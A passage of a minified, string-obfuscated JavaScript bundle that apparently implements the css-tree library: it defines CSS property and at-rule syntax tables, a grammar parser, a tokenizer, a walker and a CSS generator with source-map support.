,'text-overflow':d6(0xe40),'text-rendering':d6(0x5ac),'text-shadow':d6(0x870),'text-size-adjust':d6(0x9c3),'text-spacing-trim':d6(0xed2),'text-transform':d6(0x325),'text-underline-offset':d6(0x7d6),'text-underline-position':d6(0x743),'text-wrap':d6(0x18d),'text-wrap-mode':d6(0xd59),'text-wrap-style':d6(0xe13),'timeline-scope':d6(0xf06),'top':d6(0xb3f),'touch-action':d6(0x623),'transform':d6(0xa00),'transform-box':d6(0xcf3),'transform-origin':d6(0x7a3),'transform-style':d6(0x315),'transition':d6(0x77e),'transition-behavior':d6(0x399),'transition-delay':d6(0xec7),'transition-duration':d6(0xec7),'transition-property':d6(0x575),'transition-timing-function':d6(0xf56),'translate':d6(0x420),'unicode-bidi':d6(0x4f8),'user-select':d6(0x90b),'vector-effect':d6(0x338),'vertical-align':d6(0xc0e),'view-timeline':d6(0xdb5),'view-timeline-axis':d6(0x7db),'view-timeline-inset':d6(0xca8),'view-timeline-name':d6(0xf06),'view-transition-name':d6(0xece),'visibility':d6(0x724),'white-space':d6(0x3e5),'white-space-collapse':d6(0xdb1),'widows':d6(0xdd2),'width':d6(0xe04),'will-change':d6(0x62d),'word-break':d6(0xc7e),'word-spacing':d6(0x78a),'word-wrap':d6(0x817),'writing-mode':d6(0x459),'x':d6(0xe8d),'y':d6(0xe8d),'z-index':d6(0xf3b),'zoom':d6(0x5d3),'-moz-background-clip':d6(0xee0),'-moz-border-radius-bottomleft':d6(0x480),'-moz-border-radius-bottomright':d6(0x6c9),'-moz-border-radius-topleft':d6(0xf61),'-moz-border-radius-topright':d6(0x6c9),'-moz-control-character-visibility':d6(0x100),'-moz-osx-font-smoothing':d6(0x1ff),'-moz-user-select':d6(0xf0d),'-ms-flex-align':d6(0xcbd),'-ms-flex-item-align':d6(0x6a3),'-ms-flex-line-pack':d6(0x76d),'-ms-flex-negative':d6(0x7f9),'-ms-flex-pack':d6(0xbf6),'-ms-flex-order':d6(0xdd2),'-ms-flex-positive':d6(0x6bd),'-ms-flex-preferred-size':d6(0x960),'-ms-interpolation-mode':d6(0x563),'-ms-grid-column-align':d6(0x9b7),'-ms-grid-row-align':d6(0x9b7),'-ms-hyphenate-limit-last':d6(0xdb2),'-webkit-background-clip':d6(0x2f8),'-webkit-column-break-after':d6(0x178),'-webkit-column-break-before':d6(0x178),'-webkit-column-break-inside':d6(0x178),'-webkit-font-smoothing':d6(0x6ce),'-webkit-mask-box-image':d6(0xef5),'-webkit-print-color-adjust':d6(0xc73),'-webkit-text-security':d6(0xd70),'-webkit-user-drag':d6(0x564),'-webkit-user-select':d6(0xd2c),'alignment-baseline':d6(0x21a),'baseline-shift':d6(0x7ff),'behavior':d6(0xb59),'cue':d6(0x25c),'cue-after':d6(0x52a),'cue-before':d6(0x52a),'glyph-orientation-horizontal':d6(0x1ca),'glyph-orientation-vertical':d6(0x1ca),'kerning':d6(0x5b7),'pause':d6(0x611),'pause-after':d6(0xd12),'pause-before':d6(0xd12),'rest':d6(0xcdc),'rest-after':d6(0xd12),'rest-before':d6(0xd12),'src':d6(0x6de),'speak':d6(0x8cd),'speak-as':d6(0x470),'unicode-range':d6(0x4c1),'voice-balance':d6(0xd1f),'voice-duration':d6(0x9bf),'voice-family':d6(0xe2e),'voice-pitch':d6(0x974),'voice-range':d6(0x974),'voice-rate':d6(0x8da),'voice-stress':d6(0xf2e),'voice-volume':d6(0xc1a),'white-space-trim':d6(0x909)},'atrules':{'charset':{'prelude':d6(0x861),'descriptors':null},'counter-style':{'prelude':d6(0x39b),'descriptors':{'additive-symbols':d6(0x578),'fallback':d6(0x39b),'negative':d6(0x22e),'pad':d6(0xd45),'prefix':d6(0x9b9),'range':d6(0xaf9),'speak-as':d6(0xb70),'suffix':d6(0x9b9),'symbols':d6(0xa7c),'system':d6(0x6d4)}},'document':{'prelude':d6(0x983),'descriptors':null},'font-palette-values':{'prelude':d6(0xc70),'descriptors':{'base-palette':d6(0xb39),'font-family':d6(0x583),'override-colors':d6(0xc68)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':d6(0x930),'descent-override':d6(0x930),'font-display':d6(0xe6d),'font-family':d6(0xc1d),'font-feature-settings':d6(0xe8b),'font-variation-settings':d6(0x129),'font-stretch':d6(0x5e7),'font-style':d6(0x848),'font-weight':d6(0x2fc),'line-gap-override':d6(0x930),'size-adjust':d6(0x847),'src':d6(0x6de),'unicode-range':d6(0x4c1)}},'font-feature-values':{'prelude':d6(0x583),'descriptors':null},'import':{'prelude':d6(0x747),'descriptors':null},'keyframes':{'prelude':d6(0xb8e),'descriptors':null},'layer':{'prelude':d6(0x450),'descriptors':null},'media':{'prelude':d6(0x34e),'descriptors':null},'namespace':{'prelude':d6(0xc27),'descriptors':null},'page':{'prelude':d6(0x1a3),'descriptors':{'bleed':d6(0xd5f),'marks':d6(0x5f8),'page-orientation':d6(0xa1d),'size':d6(0xba)}},'position-try':{'prelude':d6(0xc70),'descriptors':{'top':d6(0x2d8),'left':d6(0xe4a),'bottom':d6(0xf36),'right':d6(0xe35),'inset-block-start':d6(0x5e1),'inset-block-end':d6(0xcef),'inset-inline-start':d6(0xe44),'inset-inline-end':d6(0x14c),'inset-block':d6(0xe6e),'inset-inline':d6(0x165),'inset':d6(0xa35),'margin-top':d6(0x9d2),'margin-left':d6(0x85a),'margin-bottom':d6(0x52e),'margin-right':d6(0x71b),'margin-block-start':d6(0x457),'margin-block-end':d6(0x9df),'margin-inline-start':d6(0x7f8),'margin-inline-end':d6(0x877),'margin':d6(0x5f6),'margin-block':d6(0x32c),'margin-inline':d6(0xb65),'width':d6(0x58e),'height':d6(0x643),'min-width':d6(0x55e),'min-height':d6(0xb2e),'max-width':d6(0xc81),'max-height':d6(0xcf2),'block-size':d6(0x835),'inline-size':d6(0xb4a),'min-block-size':d6(0x5b5),'min-inline-size':d6(0xb31),'max-block-size':d6(0xdeb),'max-inline-size':d6(0x1d0),'align-self':d6(0x831),'justify-self':d6(0xdc6)}},'property':{'prelude':d6(0xb1a),'descriptors':{'syntax':d6(0x861),'inherits':d6(0x566),'initial-value':d6(0xf75)}},'scope':{'prelude':d6(0x1a9),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':d6(0xe8f),'descriptors':null},'container':{'prelude':d6(0xd6f),'descriptors':null},'nest':{'prelude':d6(0xe03),'descriptors':null}}};},0x2043:(k,H,F)=>{'use strict';F['d'](H,{'L':()=>N});var Z=F(0x1aa);function N(d){return{'fromPlainObject':j=>(d(j,{'enter'(P){const d7=a2O;P[d7(0xcf)]&&P[d7(0xcf)]instanceof Z['B']==0x0&&(P[d7(0xcf)]=new Z['B']()[d7(0x4ed)](P[d7(0xcf)]));}}),j),'toPlainObject':j=>(d(j,{'leave'(P){const d8=a2O;P[d8(0xcf)]&&P[d8(0xcf)]instanceof Z['B']&&(P[d8(0xcf)]=P[d8(0xcf)][d8(0x9bb)]());}}),j)};}},0x1995:(k,H,F)=>{'use strict';F['d'](H,{'u':()=>N});var Z=F(0x192b);function N(d,j,P){const d9=a2O;return Object[d9(0x2e4)]((0x0,Z['a'])(d9(0x68c),d),{'input':j,'offset':P,'rawMessage':d,'message':d+d9(0x7da)+j+d9(0xad1)+new Array((P||j[d9(0xf5)])+0x1)[d9(0xb8b)]('-')+'^'});}},0x24ff:(k,H,F)=>{'use strict';function Z(j){return j;}function N(j,P,s,Y){const da=a2O;let h;switch(j[da(0xeb7)]){case da(0x323):h=function(V,I,X,Q){const dO=da,x='\x20'===V[dO(0x280)]||Q?V[dO(0x280)]:'\x20'+V[dO(0x280)]+'\x20',D=V[dO(0x17d)][dO(0xd57)](S=>N(S,I,X,Q))[dO(0xb8b)](x);return V[dO(0xa66)]||X?(Q||','===D[0x0]?'[':'[\x20')+D+(Q?']':'\x20]'):D;}(j,P,s,Y)+(j[da(0x608)]?'!':'');break;case da(0x9c5):return N(j[da(0xd95)],P,s,Y)+P(function(V){const {min:I,max:X,comma:Q}=V;return 0x0===I&&0x0===X?Q?'#?':'*':0x0===I&&0x1===X?'?':0x1===I&&0x0===X?Q?'#':'+':0x1===I&&0x1===X?'':(Q?'#':'')+(I===X?'{'+I+'}':'{'+I+','+(0x0!==X?X:'')+'}');}(j),j);case da(0x5b6):h=da(0xdc8)+N(j[da(0xd95)],P,s,Y)+']>';break;case da(0xa9e):h='<'+j[da(0x1d5)]+(j[da(0xeaf)]?P(function(V){const dp=da;if(dp(0xa36)===V[dp(0xeb7)])return'\x20['+(null===V[dp(0x1d8)]?'-∞':V[dp(0x1d8)])+','+(null===V[dp(0x2b1)]?'∞':V[dp(0x2b1)])+']';throw new Error(dp(0x733)+V[dp(0xeb7)]+'`');}(j[da(0xeaf)]),j[da(0xeaf)]):'')+'>';break;case da(0xf77):h='<\x27'+j[da(0x1d5)]+'\x27>';break;case da(0xadb):h=j[da(0x1d5)];break;case da(0x37a):h='@'+j[da(0x1d5)];break;case da(0xca5):h=j[da(0x1d5)]+'(';break;case da(0x631):case da(0xdd6):h=j[da(0xed7)];break;case da(0xde1):h=',';break;default:throw new Error(da(0x733)+j[da(0xeb7)]+'`');}return P(h,j);}function d(j,P){const dR=a2O;let s=Z,Y=!0x1,h=!0x1;return dR(0xba6)==typeof P?s=P:P&&(Y=Boolean(P[dR(0x24d)]),h=Boolean(P[dR(0xa3c)]),dR(0xba6)==typeof P[dR(0x17c)]&&(s=P[dR(0x17c)])),N(j,s,Y,h);}F['d'](H,{'c':()=>d});},0x268e:(k,H,F)=>{'use strict';F['d'](H,{'GG':()=>d['G'],'cM':()=>Z['c'],'qg':()=>N['q']});var Z=F(0x24ff),N=F(0x7fd),d=F(0x1be5);},0x7fd:(H,F,Z)=>{'use strict';Z['d'](F,{'q':()=>aj});var j=Z(0x924);const P=0x9,Y=0xa,V=0xc,X=0xd,Q=0x20,D=0x21,z=0x23,q=0x26,G=0x27,B=0x28,K=0x29,J=0x2a,a0=0x2b,a1=0x2c,a2=0x2d,a3=0x3c,a4=0x3e,a5=0x3f,a6=0x40,a7=0x5b,a8=0x5d,a9=0x7b,aa=0x7c,aO=0x7d,ap=0x221e,aR={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function ak(aP){const dk=a2O;let as=null,aY=null;return aP[dk(0x5aa)](a9),aP[dk(0x152)](),as=aP[dk(0x3d5)](aP),aP[dk(0x152)](),aP[dk(0x120)]()===a1?(aP[dk(0xe1d)]++,aP[dk(0x152)](),aP[dk(0x120)]()!==aO&&(aY=aP[dk(0x3d5)](aP),aP[dk(0x152)]())):aY=as,aP[dk(0x5aa)](aO),{'min':Number(as),'max':aY?Number(aY):0x0};}function aH(aP,as){const dF=a2O,aY=function(ah){const dH=a2O;let aV=null,aI=!0x1;switch(ah[dH(0x120)]()){case J:ah[dH(0xe1d)]++,aV={'min':0x0,'max':0x0};break;case a0:ah[dH(0xe1d)]++,aV={'min':0x1,'max':0x0};break;case a5:ah[dH(0xe1d)]++,aV={'min':0x0,'max':0x1};break;case z:ah[dH(0xe1d)]++,aI=!0x0,ah[dH(0x120)]()===a9?aV=ak(ah):ah[dH(0x120)]()===a5?(ah[dH(0xe1d)]++,aV={'min':0x0,'max':0x0}):aV={'min':0x1,'max':0x0};break;case a9:aV=ak(ah);break;default:return null;}return{'type':dH(0x9c5),'comma':aI,'min':aV[dH(0x1d8)],'max':aV[dH(0x2b1)],'term':null};}(aP);return null!==aY?(aY[dF(0xd95)]=as,aP[dF(0x120)]()===z&&aP[dF(0x98f)](aP[dF(0xe1d)]-0x1)===a0?aH(aP,aY):aY):as;}function aF(aP){const dZ=a2O,as=aP[dZ(0x92c)]();return''===as?null:aH(aP,{'type':dZ(0xdd6),'value':as});}function aZ(aP,as){const dd=a2O;function aY(aV,aI){const dN=a2O;return{'type':dN(0x323),'terms':aV,'combinator':aI,'disallowEmpty':!0x1,'explicit':!0x1};}let ah;for(as=Object[dd(0x4fc)](as)[dd(0xd7)]((aV,aI)=>aR[aV]-aR[aI]);as[dd(0xf5)]>0x0;){ah=as[dd(0x3b9)]();let aV=0x0,aI=0x0;for(;aV<aP[dd(0xf5)];aV++){const aX=aP[aV];dd(0x16c)===aX[dd(0xeb7)]&&(aX[dd(0xed7)]===ah?(-0x1===aI&&(aI=aV-0x1),aP[dd(0xea2)](aV,0x1),aV--):(-0x1!==aI&&aV-aI>0x1&&(aP[dd(0xea2)](aI,aV-aI,aY(aP[dd(0x9ae)](aI,aV),ah)),aV=aI+0x1),aI=-0x1));}-0x1!==aI&&as[dd(0xf5)]&&aP[dd(0xea2)](aI,aV-aI,aY(aP[dd(0x9ae)](aI,aV),ah));}return ah;}function aN(aP,as){const dj=a2O,aY=Object[dj(0x92d)](null),ah=[];let aV,aI=null,aX=aP[dj(0xe1d)];for(;aP[dj(0x120)]()!==as&&(aV=ad(aP,as));)dj(0x7cc)!==aV[dj(0xeb7)]&&(dj(0x16c)===aV[dj(0xeb7)]?(null!==aI&&dj(0x16c)!==aI[dj(0xeb7)]||(aP[dj(0xe1d)]=aX,aP[dj(0x40b)](dj(0xa0a))),aY[aV[dj(0xed7)]]=!0x0):null!==aI&&dj(0x16c)!==aI[dj(0xeb7)]&&(aY['\x20']=!0x0,ah[dj(0xe07)]({'type':dj(0x16c),'value':'\x20'})),ah[dj(0xe07)](aV),aI=aV,aX=aP[dj(0xe1d)]);return null!==aI&&dj(0x16c)===aI[dj(0xeb7)]&&(aP[dj(0xe1d)]-=aX,aP[dj(0x40b)](dj(0xa0a))),{'type':dj(0x323),'terms':ah,'combinator':aZ(ah,aY)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ad(aP,as){const dP=a2O;let aY=aP[dP(0x120)]();switch(aY){case a8:break;case a7:return aH(aP,function(ah,aV){const ds=dP;let aI;return ah[ds(0x5aa)](a7),aI=aN(ah,aV),ah[ds(0x5aa)](a8),aI[ds(0xa66)]=!0x0,ah[ds(0x120)]()===D&&(ah[ds(0xe1d)]++,aI[ds(0x608)]=!0x0),aI;}(aP,as));case a3:return aP[dP(0xb5b)]()===G?function(ah){const dY=dP;let aV;return ah[dY(0x5aa)](a3),ah[dY(0x5aa)](G),aV=ah[dY(0xe66)](),ah[dY(0x5aa)](G),ah[dY(0x5aa)](a4),aH(ah,{'type':dY(0xf77),'name':aV});}(aP):function(ah){const dh=dP;let aV,aI=null;if(ah[dh(0x5aa)](a3),aV=ah[dh(0xe66)](),dh(0x1c3)===aV){ah[dh(0x5aa)](a7);const aX=aN(ah,a8);return ah[dh(0x5aa)](a8),ah[dh(0x5aa)](a4),aH(ah,{'type':dh(0x5b6),'term':0x1===aX[dh(0x17d)][dh(0xf5)]?aX[dh(0x17d)][0x0]:aX});}return ah[dh(0x120)]()===B&&ah[dh(0xb5b)]()===K&&(ah[dh(0xe1d)]+=0x2,aV+='()'),ah[dh(0x98f)](ah[dh(0xc29)](ah[dh(0xe1d)]))===a7&&(ah[dh(0x152)](),aI=function(an){const dV=dh;let ai=null,aQ=null,ax=0x1;return an[dV(0x5aa)](a7),an[dV(0x120)]()===a2&&(an[dV(0x92c)](),ax=-0x1),-0x1==ax&&an[dV(0x120)]()===ap?an[dV(0x92c)]():(ai=ax*Number(an[dV(0x3d5)](an)),an[dV(0x90d)]()&&(ai+=an[dV(0xe66)]())),an[dV(0x152)](),an[dV(0x5aa)](a1),an[dV(0x152)](),an[dV(0x120)]()===ap?an[dV(0x92c)]():(ax=0x1,an[dV(0x120)]()===a2&&(an[dV(0x92c)](),ax=-0x1),aQ=ax*Number(an[dV(0x3d5)](an)),an[dV(0x90d)]()&&(aQ+=an[dV(0xe66)]())),an[dV(0x5aa)](a8),{'type':dV(0xa36),'min':ai,'max':aQ};}(ah)),ah[dh(0x5aa)](a4),aH(ah,{'type':dh(0xa9e),'name':aV,'opts':aI});}(aP);case aa:return{'type':dP(0x16c),'value':aP[dP(0xeed)](aP[dP(0xe1d)]+(aP[dP(0xb5b)]()===aa?0x2:0x1))};case q:return aP[dP(0xe1d)]++,aP[dP(0x5aa)](q),{'type':dP(0x16c),'value':'&&'};case a1:return aP[dP(0xe1d)]++,{'type':dP(0xde1)};case G:return aH(aP,{'type':dP(0x631),'value':aP[dP(0x49f)]()});case Q:case P:case Y:case X:case V:return{'type':dP(0x7cc),'value':aP[dP(0xc2)]()};case a6:return aY=aP[dP(0xb5b)](),aP[dP(0x90d)](aY)?(aP[dP(0xe1d)]++,{'type':dP(0x37a),'name':aP[dP(0xe66)]()}):aF(aP);case J:case a0:case a5:case z:case D:break;case a9:if(aY=aP[dP(0xb5b)](),aY<0x30||aY>0x39)return aF(aP);break;default:return aP[dP(0x90d)](aY)?function(ah){const dI=dP,aV=ah[dI(0xe66)]();return ah[dI(0x120)]()===B?(ah[dI(0xe1d)]++,{'type':dI(0xca5),'name':aV}):aH(ah,{'type':dI(0xadb),'name':aV});}(aP):aF(aP);}}function aj(aP){const dX=a2O,as=new j['L'](aP),aY=aN(as);return as[dX(0xe1d)]!==aP[dX(0xf5)]&&as[dX(0x40b)](dX(0xa98)),0x1===aY[dX(0x17d)][dX(0xf5)]&&dX(0x323)===aY[dX(0x17d)][0x0][dX(0xeb7)]?aY[dX(0x17d)][0x0]:aY;}},0x924:(k,H,F)=>{'use strict';const dn=a2O;F['d'](H,{'L':()=>d});var Z=F(0x1995);const N=new Uint8Array(0x80)[dn(0xd57)]((j,P)=>/[a-zA-Z0-9\-]/[dn(0xb1e)](String[dn(0x96d)](P))?0x1:0x0);class d{constructor(j){const di=dn;this[di(0x9bd)]=j,this[di(0xe1d)]=0x0;}[dn(0x98f)](j){const dQ=dn;return j<this[dQ(0x9bd)][dQ(0xf5)]?this[dQ(0x9bd)][dQ(0x98f)](j):0x0;}[dn(0x120)](){const dx=dn;return this[dx(0x98f)](this[dx(0xe1d)]);}[dn(0x90d)](j=this[dn(0x120)]()){return j<0x80&&0x1===N[j];}[dn(0xb5b)](){const dD=dn;return this[dD(0x98f)](this[dD(0xe1d)]+0x1);}[dn(0x90f)](j){const dS=dn;return this[dS(0x98f)](this[dS(0xc29)](j));}[dn(0x152)](){const dT=dn;this[dT(0xe1d)]=this[dT(0xc29)](this[dT(0xe1d)]);}[dn(0xc29)](j){const dW=dn;for(;j<this[dW(0x9bd)][dW(0xf5)];j++){const P=this[dW(0x9bd)][dW(0x98f)](j);if(0xd!==P&&0xa!==P&&0xc!==P&&0x20!==P&&0x9!==P)break;}return j;}[dn(0xeed)](j){const dw=dn;return this[dw(0x9bd)][dw(0x468)](this[dw(0xe1d)],this[dw(0xe1d)]=j);}[dn(0x5aa)](j){const dm=dn;this[dm(0x120)]()!==j&&this[dm(0x40b)](dm(0xcee)+String[dm(0x96d)](j)+'`'),this[dm(0xe1d)]++;}[dn(0x92c)](){const dl=dn;return this[dl(0xe1d)]<this[dl(0x9bd)][dl(0xf5)]?this[dl(0x9bd)][dl(0x295)](this[dl(0xe1d)]++):'';}[dn(0x40b)](j){const dg=dn;throw new Z['u'](j,this[dg(0x9bd)],this[dg(0xe1d)]);}[dn(0xc2)](){const dz=dn;return this[dz(0xeed)](this[dz(0xc29)](this[dz(0xe1d)]));}[dn(0xe66)](){const dA=dn;let j=this[dA(0xe1d)];for(;j<this[dA(0x9bd)][dA(0xf5)];j++){const P=this[dA(0x9bd)][dA(0x98f)](j);if(P>=0x80||0x0===N[P])break;}return this[dA(0xe1d)]===j&&this[dA(0x40b)](dA(0x128)),this[dA(0xeed)](j);}[dn(0x3d5)](){const dc=dn;let j=this[dc(0xe1d)];for(;j<this[dc(0x9bd)][dc(0xf5)];j++){const P=this[dc(0x9bd)][dc(0x98f)](j);if(P<0x30||P>0x39)break;}return this[dc(0xe1d)]===j&&this[dc(0x40b)](dc(0x467)),this[dc(0xeed)](j);}[dn(0x49f)](){const dq=dn,j=this[dq(0x9bd)][dq(0xc74)]('\x27',this[dq(0xe1d)]+0x1);return-0x1===j&&(this[dq(0xe1d)]=this[dq(0x9bd)][dq(0xf5)],this[dq(0x40b)](dq(0xbbb))),this[dq(0xeed)](j+0x1);}}},0x1be5:(k,H,F)=>{'use strict';F['d'](H,{'G':()=>d});const Z=function(){};function N(j){const dU=a2O;return dU(0xba6)==typeof j?j:Z;}function d(j,P,s){const dG=a2O;let Y=Z,h=Z;if(dG(0xba6)==typeof P?Y=P:P&&(Y=N(P[dG(0x734)]),h=N(P[dG(0x17a)])),Y===Z&&h===Z)throw new Error(dG(0x34f));!function V(I){const dv=dG;switch(Y[dv(0x391)](s,I),I[dv(0xeb7)]){case dv(0x323):I[dv(0x17d)][dv(0xd94)](V);break;case dv(0x9c5):case dv(0x5b6):V(I[dv(0xd95)]);break;case dv(0xa9e):case dv(0xf77):case dv(0xadb):case dv(0x37a):case dv(0xca5):case dv(0x631):case dv(0xdd6):case dv(0xde1):break;default:throw new Error(dv(0x4e7)+I[dv(0xeb7)]);}h[dv(0x391)](s,I);}(j);}},0x772:(k,H,F)=>{'use strict';F['d'](H,{'o':()=>h});var Z=F(0x11ac),N=F(0x153d),d=F(0x1725);const j=0x5c;function P(V,I){const df=a2O;if(df(0xba6)!=typeof I)V[df(0xcf)][df(0xd94)](this[df(0x80e)],this);else{let X=null;V[df(0xcf)][df(0xd94)](Q=>{const dy=df;null!==X&&I[dy(0x391)](this,X),this[dy(0x80e)](Q),X=Q;});}}function Y(V){(0x0,Z['qw'])(V,(I,X,Q)=>{const dt=a2O;this[dt(0xb2b)](I,V[dt(0x9ae)](X,Q));});}function h(V){const dr=a2O,I=new Map();for(let [X,Q]of Object[dr(0xc6a)](V[dr(0x80e)]))dr(0xba6)==typeof(Q[dr(0x111)]||Q)&&I[dr(0xe3e)](X,Q[dr(0x111)]||Q);return function(x,D){const dM=dr;let S='',T=0x0,W={'node'(m){const de=a2O;if(!I[de(0xb67)](m[de(0xeb7)]))throw new Error(de(0x4e1)+m[de(0xeb7)]);I[de(0xbfc)](m[de(0xeb7)])[de(0x391)](w,m);},'tokenBefore':d[dM(0xf65)],'token'(m,g){const dC=dM;T=this[dC(0xd1e)](T,m,g),this[dC(0x79a)](g,m,!0x1),m===Z['_i']&&g[dC(0x98f)](0x0)===j&&this[dC(0x79a)]('\x0a',Z['M$'],!0x0);},'emit'(m){S+=m;},'result':()=>S};D&&(dM(0xba6)==typeof D[dM(0x2bc)]&&(W=D[dM(0x2bc)](W)),D[dM(0x61c)]&&(W=(0x0,N['f'])(W)),D[dM(0x8b6)]in d&&(W[dM(0xd1e)]=d[D[dM(0x8b6)]]));const w={'node':m=>W[dM(0x80e)](m),'children':P,'token':(m,g)=>W[dM(0xb2b)](m,g),'tokenize':Y};return W[dM(0x80e)](x),W[dM(0x29d)]();};}},0x153d:(k,H,F)=>{'use strict';const db=a2O;F['d'](H,{'f':()=>d});var Z=F(0xf1);const N=new Set([db(0x378),db(0x40a),db(0x62e)]);function d(j){const dL=db,P=new Z['x'](),Y={'line':0x1,'column':0x0},V={'line':0x0,'column':0x0},I={'line':0x1,'column':0x0},X={'generated':I};let Q=0x1,x=0x0,D=!0x1;const S=j[dL(0x80e)];j[dL(0x80e)]=function(w){const dB=dL;if(w[dB(0x719)]&&w[dB(0x719)][dB(0x166)]&&N[dB(0xb67)](w[dB(0xeb7)])){const m=w[dB(0x719)][dB(0x166)][dB(0xd4e)],g=w[dB(0x719)][dB(0x166)][dB(0xc64)]-0x1;V[dB(0xd4e)]===m&&V[dB(0xc64)]===g||(V[dB(0xd4e)]=m,V[dB(0xc64)]=g,Y[dB(0xd4e)]=Q,Y[dB(0xc64)]=x,D&&(D=!0x1,Y[dB(0xd4e)]===I[dB(0xd4e)]&&Y[dB(0xc64)]===I[dB(0xc64)]||P[dB(0xa32)](X)),D=!0x0,P[dB(0xa32)]({'source':w[dB(0x719)][dB(0xd26)],'original':V,'generated':Y}));}S[dB(0x391)](this,w),D&&N[dB(0xb67)](w[dB(0xeb7)])&&(I[dB(0xd4e)]=Q,I[dB(0xc64)]=x);};const T=j[dL(0x79a)];j[dL(0x79a)]=function(w,m,g){const dK=dL;for(let z=0x0;z<w[dK(0xf5)];z++)0xa===w[dK(0x98f)](z)?(Q++,x=0x0):x++;T(w,m,g);};const W=j[dL(0x29d)];return j[dL(0x29d)]=function(){const dJ=dL;return D&&P[dJ(0xa32)](X),{'css':W(),'map':P};},j;}},0x1725:(k,H,F)=>{'use strict';const du=a2O;F['r'](H),F['d'](H,{'safe':()=>h,'spec':()=>Y});var Z=F(0x11ac);const N=(V,I)=>{const dE=a2O;if(V===Z['_i']&&(V=I),dE(0x299)==typeof V){const X=V[dE(0x98f)](0x0);return X>0x7f?0x8000:X<<0x8;}return V;},d=[[Z['Vy'],Z['Vy']],[Z['Vy'],Z['zt']],[Z['Vy'],Z['s0']],[Z['Vy'],Z['VY']],[Z['Vy'],'-'],[Z['Vy'],Z['wN']],[Z['Vy'],Z['Ne']],[Z['Vy'],Z['fg']],[Z['Vy'],Z['zG']],[Z['Vy'],Z['AJ']],[Z['zu'],Z['Vy']],[Z['zu'],Z['zt']],[Z['zu'],Z['s0']],[Z['zu'],Z['VY']],[Z['zu'],'-'],[Z['zu'],Z['wN']],[Z['zu'],Z['Ne']],[Z['zu'],Z['fg']],[Z['zu'],Z['zG']],[Z['Vw'],Z['Vy']],[Z['Vw'],Z['zt']],[Z['Vw'],Z['s0']],[Z['Vw'],Z['VY']],[Z['Vw'],'-'],[Z['Vw'],Z['wN']],[Z['Vw'],Z['Ne']],[Z['Vw'],Z['fg']],[Z['Vw'],Z['zG']],[Z['fg'],Z['Vy']],[Z['fg'],Z['zt']],[Z['fg'],Z['s0']],[Z['fg'],Z['VY']],[Z['fg'],'-'],[Z['fg'],Z['wN']],[Z['fg'],Z['Ne']],[Z['fg'],Z['fg']],[Z['fg'],Z['zG']],['#',Z['Vy']],['#',Z['zt']],['#',Z['s0']],['#',Z['VY']],['#','-'],['#',Z['wN']],['#',Z['Ne']],['#',Z['fg']],['#',Z['zG']],['-',Z['Vy']],['-',Z['zt']],['-',Z['s0']],['-',Z['VY']],['-','-'],['-',Z['wN']],['-',Z['Ne']],['-',Z['fg']],['-',Z['zG']],[Z['wN'],Z['Vy']],[Z['wN'],Z['zt']],[Z['wN'],Z['s0']],[Z['wN'],Z['VY']],[Z['wN'],Z['wN']],[Z['wN'],Z['Ne']],[Z['wN'],Z['fg']],[Z['wN'],'%'],[Z['wN'],Z['zG']],['@',Z['Vy']],['@',Z['zt']],['@',Z['s0']],['@',Z['VY']],['@','-'],['@',Z['zG']],['.',Z['wN']],['.',Z['Ne']],['.',Z['fg']],['+',Z['wN']],['+',Z['Ne']],['+',Z['fg']],['/','*']],j=d[du(0xd3e)]([[Z['Vy'],Z['Vw']],[Z['fg'],Z['Vw']],[Z['Vw'],Z['Vw']],[Z['zu'],Z['AJ']],[Z['zu'],Z['Qf']],[Z['zu'],Z['Qx']],[Z['Ne'],Z['Ne']],[Z['Ne'],Z['fg']],[Z['Ne'],Z['zt']],[Z['Ne'],'-'],[Z['no'],Z['Vy']],[Z['no'],Z['zt']],[Z['no'],Z['Ne']],[Z['no'],Z['fg']],[Z['no'],Z['Vw']],[Z['no'],'-']]);function P(V){const j0=du,I=new Set(V[j0(0xd57)](([X,Q])=>N(X)<<0x10|N(Q)));return function(X,Q,x){const j1=j0,D=N(Q,x),S=x[j1(0x98f)](0x0);return(0x2d===S&&Q!==Z['Vy']&&Q!==Z['zt']&&Q!==Z['zG']||0x2b===S?I[j1(0xb67)](X<<0x10|S<<0x8):I[j1(0xb67)](X<<0x10|D))&&this[j1(0x79a)]('\x20',Z['M$'],!0x0),D;};}const Y=P(d),h=P(j);},0xf26:(k,H,F)=>{'use strict';F['d'](H,{'GG':()=>I,'cM':()=>P,'qg':()=>j});var Z=F(0x1254);F(0x2162),F(0x1aa),F(0x1d09),F(0x11ac),F(0x268e),F(0x12dd),F(0xc8c),F(0x122e),F(0x18bf),F(0x15b1);const {tokenize:N,parse:j,generate:P,lexer:Y,createLexer:V,walk:I,find:X,findLast:Q,findAll:x,toPlainObject:D,fromPlainObject:S,fork:T}=Z['A'];},0x1d09:(k,H,F)=>{'use strict';const j7=a2O;F['d'](H,{'J':()=>q});var Z=F(0x209d),N=F(0xc8c),j=F(0x1304),P=F(0x13ba),Y=F(0xec0),V=F(0x268e),I=F(0x2507),X=F(0x2613),Q=F(0x16e6),x=F(0x11e),D=F(0x193f),S=F(0x2342);function T(U,G,v){const j2=a2O,M={};for(const C in U)U[C][j2(0x3db)]&&(M[C]=v?U[C][j2(0x3db)]:(0x0,V['cM'])(U[C][j2(0x3db)],{'compact':G}));return M;}function W(U,G,v){const j3=a2O,M={};for(const [C,L]of Object[j3(0xc6a)](U))M[C]={'prelude':L[j3(0x69b)]&&(v?L[j3(0x69b)][j3(0x3db)]:(0x0,V['cM'])(L[j3(0x69b)][j3(0x3db)],{'compact':G})),'descriptors':L[j3(0xf5b)]&&T(L[j3(0xf5b)],G,v)};return M;}function z(U,G,v){return{'matched':U,'iterations':v,'error':G,...x};}function A(U,G,v,M){const j4=a2O,C=(0x0,I['A'])(v,U[j4(0x3db)]);let L;return function(B){const j5=j4;for(let K=0x0;K<B[j5(0xf5)];K++)if(j5(0x30c)===B[K][j5(0xed7)][j5(0xc55)]())return!0x0;return!0x1;}(C)?z(null,new Error(j4(0xacd))):(M&&(L=(0x0,Q['wg'])(C,U[j4(0x88e)],U)),M&&L[j4(0xc48)]||(L=(0x0,Q['wg'])(C,G[j4(0xc48)],U),L[j4(0xc48)])?z(L[j4(0xc48)],null,L[j4(0x5df)]):z(null,new Z['F'](L[j4(0x36e)],G[j4(0x3db)],v,L),L[j4(0x5df)]));}class q{constructor(U,G,v){const 